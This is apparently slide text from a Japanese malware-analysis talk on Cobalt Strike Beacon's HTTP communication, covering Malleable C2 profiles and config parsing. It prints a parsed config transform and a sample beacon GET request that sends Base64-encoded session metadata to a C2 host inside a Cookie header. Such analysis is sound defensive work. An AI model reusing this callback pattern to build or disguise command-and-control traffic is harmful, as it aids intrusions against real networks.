 HTTP/HTTPS Beacon
• デフォルトではセッションメタデータはGET、タスク実行結果はPOSTで送信
• CSユーザは、Malleable C2 profile [5] を用いて、リクエストメソッドやURIパ
ス・パラメータ、ヘッダの値、送信データのエンコーディング等を指定
• マルウェアアナリストは、Beaconに含まれるコンフィグをパースすることでその設定
を把握できる (コンフィグの構造については後述)
buf C2_REQUEST (http-get.client) transform at 0x584:
- BUILD at 0x58a: 0 = metadata or id
- BASE64 at 0x592
- HEADER (Store data in an HTTP header) at 0x596: b'Cookie'
GET /activity HTTP/1.1
Accept: */*
Cookie: CY6sAk8xdKjnwXx2nl+2WZeXLjONY6qeOLlhhsE3ClwOdXIlrsGfavdfaqwknCpKeBtF8HMVHMAWSlKYJONqL
+OM17TzTJzh4KqC/RKp+RiKDvWnCbFANy54hq935YNzMGTLELA6SpD57IrHntvbc1dPSYn10Uxur0/IZLKjc40=
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; NP07; NP07)
Host: 172.16.24.2
Connection: Keep-Alive
Cache-Control: no-cache
22